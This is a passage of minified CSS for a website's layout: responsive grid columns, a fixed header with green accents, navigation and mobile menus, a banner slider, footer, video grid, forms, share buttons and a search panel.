1290px){.col-xl-vert-pad{padding-top:20px;padding-bottom:20px}.col-xl-no-vert-pad{padding-top:0;padding-bottom:0}.col-xl-horiz-marg{margin-left:10px;margin-right:10px}.col-xl-no-horiz-marg{margin-left:0;margin-right:0}[class^="col-"].collapse-xl{padding-left:0;padding-right:0}.col-xl-clear{clear:both}.col-xl-noclear{clear:none}.col-xl-5ths-1{width:20%}.col-xl-5ths-2{width:40%}.col-xl-5ths-3{width:60%}.col-xl-5ths-4{width:80%}.col-xl-12{width:100%}.col-xl-11{width:91.66666667%}.col-xl-10{width:83.33333333%}.col-xl-9{width:75%}.col-xl-8{width:66.66666667%}.col-xl-7{width:58.33333333%}.col-xl-6{width:50%}.col-xl-5{width:41.66666667%}.col-xl-4{width:33.33333333%}.col-xl-3{width:25%}.col-xl-2{width:16.66666667%}.col-xl-1{width:8.33333333%}.col-xl-pull-12{right:100%}.col-xl-pull-11{right:91.66666667%}.col-xl-pull-10{right:83.33333333%}.col-xl-pull-9{right:75%}.col-xl-pull-8{right:66.66666667%}.col-xl-pull-7{right:58.33333333%}.col-xl-pull-6{right:50%}.col-xl-pull-5{right:41.66666667%}.col-xl-pull-4{right:33.33333333%}.col-xl-pull-3{right:25%}.col-xl-pull-2{right:16.66666667%}.col-xl-pull-1{right:8.33333333%}.col-xl-pull-0{right:auto}.col-xl-push-12{left:100%}.col-xl-push-11{left:91.66666667%}.col-xl-push-10{left:83.33333333%}.col-xl-push-9{left:75%}.col-xl-push-8{left:66.66666667%}.col-xl-push-7{left:58.33333333%}.col-xl-push-6{left:50%}.col-xl-push-5{left:41.66666667%}.col-xl-push-4{left:33.33333333%}.col-xl-push-3{left:25%}.col-xl-push-2{left:16.66666667%}.col-xl-push-1{left:8.33333333%}.col-xl-push-0{left:auto}.col-xl-offset-12{margin-left:100%}.col-xl-offset-11{margin-left:91.66666667%}.col-xl-offset-10{margin-left:83.33333333%}.col-xl-offset-9{margin-left:75%}.col-xl-offset-8{margin-left:66.66666667%}.col-xl-offset-7{margin-left:58.33333333%}.col-xl-offset-6{margin-left:50%}.col-xl-offset-5{margin-left:41.66666667%}.col-xl-offset-4{margin-left:33.33333333%}.col-xl-offset-3{margin-left:25%}.col-xl-offset-2{margin-left:16.66666667%}.col-xl-offset-1{margin-left:8.33333333%}.col-xl-offset-0{margin-left:0%}.xl-hide{display:none}.xl-show{display:block}}@media (max-width: 1024px){.col-lg-vert-pad{padding-top:20px;padding-bottom:20px}.col-lg-no-vert-pad{padding-top:0;padding-bottom:0}.col-lg-horiz-marg{margin-left:10px;margin-right:10px}.col-lg-no-horiz-marg{margin-left:0;margin-right:0}[class^="col-"].collapse-lg{padding-left:0;padding-right:0}.col-lg-clear{clear:both}.col-lg-noclear{clear:none}.col-lg-5ths-1{width:20%}.col-lg-5ths-2{width:40%}.col-lg-5ths-3{width:60%}.col-lg-5ths-4{width:80%}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0%}.col-lg-hide{display:none}.col-lg-show{display:block !important}.lg-center{text-align:center !important}.lg-hide{display:none}.lg-show{display:block}}@media (max-width: 768px){.col-md-vert-pad{padding-top:20px;padding-bottom:20px}.col-md-no-vert-pad{padding-top:0;padding-bottom:0}.col-md-horiz-marg{margin-left:10px;margin-right:10px}.col-md-no-horiz-marg{margin-left:0;margin-right:0}[class^="col-"].collapse-md{padding-left:0;padding-right:0}.col-md-clear{clear:both}.col-md-noclear{clear:none}.col-md-5ths-1{width:20%}.col-md-5ths-2{width:40%}.col-md-5ths-3{width:60%}.col-md-5ths-4{width:80%}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0%}.col-md-hide{display:none}.md-center{text-align:center !important}.md-hide{display:none}.md-show{display:block}}@media (max-width: 580px){.col-sm-vert-pad{padding-top:20px;padding-bottom:20px}.col-sm-no-vert-pad{padding-top:0;padding-bottom:0}.col-sm-horiz-marg{margin-left:10px;margin-right:10px}.col-sm-no-horiz-marg{margin-left:0;margin-right:0}[class^="col-"].collapse-sm{padding-left:0;padding-right:0}.col-sm-clear{clear:both}.col-sm-noclear{clear:none}.col-sm-5ths-1{width:20%}.col-sm-5ths-2{width:40%}.col-sm-5ths-3{width:60%}.col-sm-5ths-4{width:80%}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0%}.col-sm-hide{display:none}.sm-center{text-align:center}.sm-hide{display:none}.sm-show{display:block !important}}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}.clearfix:after,.container:after,.container-fluid:after,.row:after{clear:both}.page-wrapper.hero-banner-wrap header #shortlist-button{padding:7px 20px 10px;border:none;border-top:solid 3px transparent}@media only screen and (max-width: 1024px){.page-wrapper.hero-banner-wrap header #shortlist-button{padding:7px 10px 10px}}.page-wrapper.hero-banner-wrap header #shortlist-button:hover{border-color:#3afd00;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}header{border-top:solid 5px #3afd00;padding:20px 40px;background:rgba(0,0,0,0.8) !important}@media only screen and (max-width: 1024px){header{padding:20px 0}}header .logo-wrapper .logo{text-align:left}header .logo-wrapper .logo img{display:inline-block;max-width:200px}header .logo-wrapper .logo small{color:#FFF;display:block;text-decoration:none;margin-top:5px;font-size:10px;padding-left:82px}header .shortlist-button{display:inline-block;margin-left:10px;text-decoration:none;font-family:"Arial";font-size:15px;background:#3afd00;padding:7px 17px;color:#000;border-top:solid 3px transparent;border-bottom:solid 3px transparent;-webkit-transition:250ms ease all;transition:250ms ease all;-webkit-transform:scale(1);transform:scale(1)}@media only screen and (max-width: 1024px){header .shortlist-button{padding:7px}}header .shortlist-button:hover{color:#ffffff;background-color:#2eca00}header .shortlist-button.button-pulse{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.3s linear;transition:all 0.3s linear}header .shortlist-button .mobile-label{display:none}@media only screen and (max-width: 1024px){header .shortlist-button .mobile-label{display:inline-block;vertical-align:middle}}header .shortlist-button .desktop-label{display:inline-block}@media only screen and (max-width: 1024px){header .shortlist-button .desktop-label{display:none}}header .search-toggle{display:inline-block;margin-left:5px;background:#3afd00;padding:11px 10px 13px;color:#000}header .search-toggle:hover{cursor:pointer}header .login{display:inline-block;margin-left:5px;background:#3afd00;padding:10px 10px 10px;color:#000}@media only screen and (max-width: 580px){header .login{display:none}}header .login:hover{cursor:pointer}.page-title-wrap{padding:200px 0 70px;background:#777;background-size:cover;position:relative}.page-title-wrap:before{content:'';position:absolute;left:0;top:0;height:100%;width:100%;background-color:rgba(0,0,0,0.6)}.page-title-wrap h1{margin:0;font-size:38px;font-weight:400;color:#fff}.page-content{padding-top:40px}.page-content .content{margin:0 auto;float:none}@media screen and (min-width: 1500px){.page-content .content{width:70%}}.page-content .content h1{margin-bottom:40px}.page-content h3{font-size:30px;line-height:1.2;font-weight:700;margin-bottom:50px}@media only screen and (max-width: 768px){.page-content h3{font-size:22px;margin-bottom:30px}}.recent-projects{text-align:center;float:none;margin:40px auto}.recent-projects h2{font-weight:600;margin-bottom:40px}@media screen and (min-width: 1025px){.recent-projects .latest-posts-wrap .latest-post{width:50%;padding:0 !important;border:none !important}}@media screen and (min-width: 1025px){.recent-projects .latest-posts-wrap .latest-post .post-image{width:100%;margin-bottom:20px}}@media screen and (min-width: 1025px){.recent-projects .latest-posts-wrap .latest-post .post-content{width:100%}}.nav-wrapper{text-align:right;margin-top:20px}@media only screen and (min-width: 1300px){.nav-wrapper .nav-container{display:inline-block}.nav-wrapper .nav-container #menu-primary-menu li{display:inline-block;list-style:none;margin:0 12px;border-top:solid 2px transparent;padding:5px 0}}@media only screen and (min-width: 1300px) and (max-width: 1345px){.nav-wrapper .nav-container #menu-primary-menu li{margin:0 10px}}@media only screen and (min-width: 1300px){.nav-wrapper .nav-container #menu-primary-menu li a{text-decoration:none;font-size:15px;color:#FFF}.nav-wrapper .nav-container #menu-primary-menu li.menu-item-object-category{display:inline-block}}@media only screen and (min-width: 1300px) and (max-width: 1300px){.nav-wrapper .nav-container #menu-primary-menu li.menu-item-object-category{display:none}}@media only screen and (min-width: 1300px){.nav-wrapper .nav-container #menu-primary-menu li.cat-dropdown{display:none}}@media only screen and (min-width: 1300px) and (max-width: 1300px){.nav-wrapper .nav-container #menu-primary-menu li.cat-dropdown{display:inline-block}}@media only screen and (min-width: 1300px){.nav-wrapper .nav-container #menu-primary-menu li.menu-item-has-children{position:relative}.nav-wrapper .nav-container #menu-primary-menu li.menu-item-has-children:hover>ul.sub-menu{display:block}.nav-wrapper .nav-container #menu-primary-menu li.current-menu-item{border-color:#3afd00}.nav-wrapper .nav-container #menu-primary-menu li:hover{border-color:#3afd00;-webkit-transition:border-color 0.3s linear;transition:border-color 0.3s linear}.nav-wrapper .nav-container #menu-primary-menu li ul.sub-menu{display:none;min-width:200px;position:absolute;top:100%;left:-15px;text-align:left;padding:0;margin:0;z-index:50;background:rgba(255,255,255,0.95)}.nav-wrapper .nav-container #menu-primary-menu li ul.sub-menu>li{display:block;border-top:none;padding:0;margin:0}.nav-wrapper .nav-container #menu-primary-menu li ul.sub-menu>li a{display:block;color:#000;padding:10px}.nav-wrapper .nav-container #menu-primary-menu li ul.sub-menu>li a:hover{background:#a4a4a4;color:#000;-webkit-transition:background-color 0.3s linear;transition:background-color 0.3s linear}.nav-wrapper .nav-container #menu-primary-menu li ul.sub-menu ul.sub-menu{top:0;left:100%}}@media screen and (max-width: 1300px){header{z-index:400}.main-nav{display:block;position:fixed;top:0;left:0;padding:120px 0 0;width:100%;height:100%;height:100vh;overflow:hidden;visibility:hidden;-webkit-transform:scaleX(0);transform:scaleX(0);opacity:.7;-webkit-transform-origin:left top;transform-origin:left top;z-index:-1;color:#fff;text-align:left;background-color:#000}.main-nav ul,.main-nav #menu-main{list-style:none;padding:0;margin:0}#menu-primary-menu{display:block;height:100%;overflow-y:scroll}#menu-primary-menu>li>a{-webkit-transform:translate3d(-30px, 0, 0);transform:translate3d(-30px, 0, 0)}#menu-primary-menu li{display:block;float:none;margin:0;padding:0;border-top:1px solid rgba(255,255,255,0.1)}#menu-primary-menu li a{display:block;color:#fff;padding:14px 10px 12px 20px;font-size:15px;line-height:21px;font-weight:400;margin:0;opacity:0;text-decoration:none}#menu-primary-menu li a.active{color:#fff}#menu-primary-menu>li.animate>a{-webkit-animation:mobitem .5s ease .4s forwards;animation:mobitem .5s ease .4s forwards}#menu-primary-menu>li:nth-child(1)>a{-webkit-animation-delay:.15s;animation-delay:.15s}#menu-primary-menu>li:nth-child(2)>a{-webkit-animation-delay:.2s;animation-delay:.2s}#menu-primary-menu>li:nth-child(3)>a{-webkit-animation-delay:.25s;animation-delay:.25s}#menu-primary-menu>li:nth-child(4)>a{-webkit-animation-delay:.3s;animation-delay:.3s}#menu-primary-menu>li:nth-child(5)>a{-webkit-animation-delay:.35s;animation-delay:.35s}#menu-primary-menu>li:nth-child(6)>a{-webkit-animation-delay:.4s;animation-delay:.4s}#menu-primary-menu>li:nth-child(7)>a{-webkit-animation-delay:.45s;animation-delay:.45s}#menu-primary-menu>li:nth-child(8)>a{-webkit-animation-delay:.5s;animation-delay:.5s}#menu-primary-menu>li:nth-child(9)>a{-webkit-animation-delay:.55s;animation-delay:.55s}#menu-primary-menu>li:nth-child(10)>a{-webkit-animation-delay:.6s;animation-delay:.6s}#menu-primary-menu .menu-item-has-children{position:relative}#menu-primary-menu .menu-item-has-children>a{margin-right:55px}#menu-primary-menu .menu-item-has-children:after{content:"\f078";display:block;font-family:FontAwesome;font-weight:normal;font-style:normal;text-rendering:auto;text-transform:none;font-variant:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;position:absolute;right:0;top:0;text-align:center;line-height:48px;height:48px;width:55px;opacity:1;background-color:rgba(0,0,0,0.1);border-left:1px solid rgba(255,255,255,0.1);color:#fff}#menu-primary-menu .menu-item-has-children.active:after{content:"\f077"}#menu-primary-menu .menu-item-has-children .menu-item-has-children:after{line-height:43px;height:43px;font-size:14px}#menu-primary-menu .sub-menu{position:relative;display:none;background-color:#1a1a1a}#menu-primary-menu .sub-menu .sub-menu{background-color:#262626}#menu-primary-menu .sub-menu .sub-menu a{padding-left:40px}#menu-primary-menu .sub-menu .sub-menu .menu-item-has-children>a{padding-left:40px}#menu-primary-menu .sub-menu .sub-menu .sub-menu{background-color:#333}#menu-primary-menu .sub-menu .sub-menu .sub-menu a{padding-left:50px}#menu-primary-menu .sub-menu.open{display:block}#menu-primary-menu .sub-menu ul{width:100%;padding:0}#menu-primary-menu .sub-menu a{opacity:1;padding-left:30px;font-weight:300;font-size:14px;line-height:17px}#menu-primary-menu .sub-menu .menu-item-has-children{display:block}#menu-primary-menu .sub-menu .menu-item-has-children>a{padding-left:30px}#menu-primary-menu .sub-menu .menu-item-has-children:not(:first-child){margin-top:0}#menu-primary-menu .sub-nav{background-color:transparent;padding:0}}@-webkit-keyframes mobitem{100%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}@keyframes mobitem{100%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}}.burger-wrap{display:none;margin-left:10px;padding:6px;vertical-align:middle;background:#000}@media screen and (max-width: 1300px){.burger-wrap{display:inline-block}}.mobile-burger{display:block;height:25px;width:25px;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}@media screen and (max-width: 1300px){.mobile-burger{position:relative}}.mobile-burger span{display:block;width:100%;height:2px;background:#FFF;position:absolute;left:0px;-webkit-transition:200ms ease all;transition:200ms ease all}.mobile-burger span:nth-of-type(1){top:10%;-webkit-transform-origin:left top;transform-origin:left top}.mobile-burger span:nth-of-type(2){top:49%;-webkit-transform-origin:center center;transform-origin:center center}.mobile-burger span:nth-of-type(3){top:83%;-webkit-transform-origin:left bottom;transform-origin:left bottom}.mobile-burger:hover{cursor:pointer}.mobile-burger.open{-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.mobile-burger.open span{width:27px}.mobile-burger.open span:nth-of-type(1){-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobile-burger.open span:nth-of-type(2){-webkit-transform:rotate(45deg) translate(-4px, 3px);transform:rotate(45deg) translate(-4px, 3px);opacity:0}.mobile-burger.open span:nth-of-type(3){-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.page-template-news .feed-inner{max-height:600px;overflow-y:scroll}.page-template-home .banner-slide{max-height:none !important}.banner-wrap{display:block;height:720px;overflow:hidden;position:relative;margin-bottom:40px}.banner-wrap .page-banner-slider{position:absolute;top:0;left:0;width:100%;z-index:0}.banner-wrap .page-banner-slider .banner-slide{background-repeat:no-repeat;background-size:cover;background-position:center top}.banner-wrap .slider-caption{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);padding:40px;text-align:center}@media only screen and (max-width: 1024px){.banner-wrap .slider-caption{width:80%}}@media only screen and (max-width: 768px){.banner-wrap .slider-caption{padding-top:100px;width:90%}}@media only screen and (max-width: 580px){.banner-wrap .slider-caption{padding-top:150px;width:95%}}.banner-wrap .slider-caption h1,.banner-wrap .slider-caption h2,.banner-wrap .slider-caption h3,.banner-wrap .slider-caption h4,.banner-wrap .slider-caption h5,.banner-wrap .slider-caption h6{font-family:"Arial";font-size:32px;font-weight:600;color:#FFF;line-height:40px}@media only screen and (max-width: 580px){.banner-wrap .slider-caption h1,.banner-wrap .slider-caption h2,.banner-wrap .slider-caption h3,.banner-wrap .slider-caption h4,.banner-wrap .slider-caption h5,.banner-wrap .slider-caption h6{font-size:22px}}footer{background:#000;margin-top:80px;padding:40px 0 10px}@media only screen and (max-width: 1024px){footer{padding:40px 20px}}footer ul li{display:inline-block;list-style:none}footer ul li a{text-decoration:none}footer ul li a:hover{color:#FFF;-webkit-transition:color 0.3s linear;transition:color 0.3s linear}footer h2{color:#a8a8a8;margin-bottom:40px}footer p,footer li,footer a{font-family:"Arial";font-size:16px;font-weight:300;color:#7c7c7c}footer span{display:block;margin-bottom:5px}footer .menu-footer-menu-container li{width:28%;margin-bottom:30px}@media only screen and (max-width: 580px){footer .menu-footer-menu-container li{width:100%;margin-bottom:15px}}footer .menu-extra-menu-container{text-align:center;margin-top:40px;margin-bottom:15px}@media only screen and (max-width: 768px){footer .menu-extra-menu-container{text-align:left;margin-bottom:30px}}@media only screen and (max-width: 580px){footer .menu-extra-menu-container li{display:block;margin-bottom:10px}}footer .menu-extra-menu-container li a{font-size:14px}footer .menu-extra-menu-container li:after{display:inline-block;content:"|";padding:0 20px}@media only screen and (max-width: 580px){footer .menu-extra-menu-container li:after{display:none}}footer .menu-extra-menu-container li:last-of-type:after{display:none}footer .address-wrap i,footer .number-wrap i{display:inline-block;vertical-align:top;text-align:center;color:#000;background:#3afd00;border-radius:50%;height:47px;width:47px;font-size:30px;padding-top:8px;margin-right:25px}footer .address-wrap p,footer .number-wrap p{display:inline-block;vertical-align:top;line-height:20px;margin:0}footer .address-wrap a,footer .number-wrap a{text-decoration:none}footer .address-wrap{margin-bottom:40px}footer .number-wrap i,footer .number-wrap p{vertical-align:top}footer .copyright-wrap{text-align:center}@media only screen and (max-width: 768px){footer .copyright-wrap{text-align:left}}footer .copyright-wrap p{display:inline-block;font-size:14px}@media only screen and (max-width: 768px){footer .copyright-wrap p{display:block;margin-bottom:5px}footer .copyright-wrap p:after{display:none !important}}footer .copyright-wrap p:after{content:"|";display:inline-block;padding:0 10px}footer .copyright-wrap p:last-of-type:after{display:none}footer .back-to-top{position:absolute;top:-62px;right:40px}footer .back-to-top a{height:47px;width:47px;display:block;background-color:#3afd00;color:#000;border-radius:50%;text-align:center;text-decoration:none}footer .back-to-top a:after{content:"\f077";display:block;font-family:FontAwesome;font-weight:normal;font-style:normal;text-rendering:auto;text-transform:none;font-variant:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:45px}@media only screen and (max-width: 580px){footer .back-to-top{right:10px}}.content-blocks .content-block img.alignleft{float:left}.content-blocks .content-block img.alignright{float:right}@media only screen and (max-width: 768px){.content-blocks .content-block img.alignleft,.content-blocks .content-block img.alignright{float:none;margin:0 auto}}.content-blocks .content-block h2{margin-bottom:30px;font-weight:700}.content-blocks .container{margin-bottom:30px}.content-blocks .container:nth-child(even){max-width:960px;padding-top:40px;padding-bottom:40px;border-top:1px solid #979797;border-bottom:1px solid #979797}.video-wrap .col-6:nth-child(odd){clear:both}.video-wrap .video-box{width:100%;margin-bottom:50px}@media only screen and (max-width: 580px){.video-wrap .video-box{width:100%;margin-bottom:40px}}.video-wrap .video-box:hover{cursor:pointer}.video-wrap .video-box .media-wrap{position:relative;height:300px;background-repeat:no-repeat;background-size:cover;background-position:center center}.video-wrap .video-box .media-wrap .image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.2);z-index:20}.video-wrap .video-box .media-wrap .play-button{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:47px;width:47px;z-index:25;pointer-events:none;background-color:#3afd00;border-radius:50%;color:#000;text-align:center}.video-wrap .video-box .media-wrap .play-button:after{content:"\f04b";font-family:FontAwesome;font-weight:normal;font-style:normal;text-rendering:auto;text-transform:none;font-variant:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:48px;margin-left:5px}.video-wrap .video-box .media-wrap iframe,.video-wrap .video-box .media-wrap embed{width:100% !important;height:100% !important}.video-wrap .video-box .video-description{padding:10px 0;min-height:90px}@media only screen and (max-width: 580px){.video-wrap .video-box .video-description{min-height:none;padding:20px;text-align:center}}.video-wrap .video-box .video-description h3{margin:0;font-size:16px}.video-wrap .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:80px}.video-wrap .slick-arrow.slide-prev{left:-80px}.video-wrap .slick-arrow.slide-next{right:-80px}.video-wrap .slick-arrow:hover{cursor:pointer}.brand-cards .brand-card{display:inline-block;vertical-align:middle;position:relative;margin-bottom:40px;text-align:center}.brand-cards .brand-card a{display:inline-block;vertical-align:middle}.brand-cards .featured-brands{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-flow:row wrap;flex-flow:row wrap}.brand-cards .featured-brands .brand-card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.fb-post.fb_iframe_widget{width:100% !important;margin-bottom:20px}.fb-post.fb_iframe_widget span,.fb-post.fb_iframe_widget iframe{width:100% !important}form label{display:block;margin-bottom:5px}input,select{display:block;width:100%;margin-bottom:25px;border:none;background-color:#eaeaea;border-radius:unset;padding:12px}input[type="submit"],a.button{clear:both;background:#3afd00;text-align:center;width:100%;max-width:350px;margin:20px auto 0;padding:12px;display:block;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}input[type="submit"]:hover,a.button:hover{cursor:pointer;color:#ffffff;background-color:#2eca00}select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent}.wpcf7-form{overflow:hidden}@media only screen and (max-width: 1024px){.wpcf7-form{margin-bottom:40px}}.wpcf7-form textarea{width:100%;resize:none;padding:10px;border:none;background-color:#eaeaea;margin-bottom:10px}.select-wrap{position:relative}.select-wrap:after{font-family:FontAwesome;content:"\f078";position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:5}.login-remember input{display:inline-block;width:auto;margin-right:15px}.login-pannel{display:none}.login-pannel.active-section{display:block}.login-pad{padding-left:40px;padding-right:40px}@media only screen and (max-width: 580px){.login-pad{padding-left:10px;padding-right:10px}}.share{position:fixed;top:100px;right:0;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.share a{text-align:center;display:block;padding:15px;opacity:0;-webkit-transform-origin:top center;transform-origin:top center;pointer-events:none;border-style:solid;border-width:2px}.share a.share-toggle{background:#fff;opacity:1;-webkit-transform:none;transform:none;pointer-events:auto}.share a.share-toggle i{display:block}.share a.share-toggle:hover{cursor:pointer}.share a.facebook{color:#fff;background:#3b5998;-webkit-transform:rotate(90deg);transform:rotate(90deg);border-color:#2d4373}.share a.facebook:hover{background:#2d4373}.share a.twitter{color:#fff;background:#1da1f2;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);border-color:#0c85d0}.share a.twitter:hover{background:#0c85d0}.share a.linkedin{color:#fff;background:#007bb5;-webkit-transform:rotate(90deg);transform:rotate(90deg);border-color:#005882}.share a.linkedin:hover{background:#005882}.share a.google{color:#fff;background:#db4437;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);border-color:#bd2e22}.share a.google:hover{background:#bd2e22}.share a.mail{color:#000;background:#3afd00;-webkit-transform:rotate(90deg);transform:rotate(90deg);border-color:#2eca00}.share a.mail:hover{background:#2eca00}.share a i{font-size:20px}.share a:hover,.share a:focus{-webkit-transition:background-color 0.3s linear;transition:background-color 0.3s linear}.share.active-share{-webkit-transition:all 0.6s linear;transition:all 0.6s linear;z-index:10}.share.active-share a{pointer-events:auto;opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0);-webkit-transition:all 0.2s linear;transition:all 0.2s linear}.share.active-share a.share-toggle{color:#fff;background:#000;border-color:#000}.share.active-share .twitter{-webkit-transition-delay:0.1s;transition-delay:0.1s}.share.active-share .linkedin{-webkit-transition-delay:0.2s;transition-delay:0.2s}.share.active-share .google{-webkit-transition-delay:0.3s;transition-delay:0.3s}.share.active-share .mail{-webkit-transition-delay:0.4s;transition-delay:0.4s}header{position:fixed;top:0;width:100%;z-index:60}header .search-wrap{position:fixed;top:0;height:100%;right:-100%;z-index:60;background:#FFF;max-width:350px;-webkit-box-shadow:0px 0px 20px -1px rgba(0,0,0,0.5);box-shadow:0px 0px 20px -1px rgba(0,0,0,0.5);-webkit-transition:all 0.3s linear;transition:all 0.3s linear;overflow:auto}@media only screen and (max-width: 768px){header .search-wrap{max-width:none;width:100%;height:40%;top:auto;bottom:0}}header .search-wrap.active-search{right:0;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}header .search-wrap .member-search{padding:40px}@media only screen and (max-width: 580px){header .search-wrap .member-search{padding:20px 40px}}.search-wrap .search-close{display:inline-block;padding:10px 15px;background:#000;color:#FFF;font-size:22px;position:absolute;top:0;right:0}.search-wrap 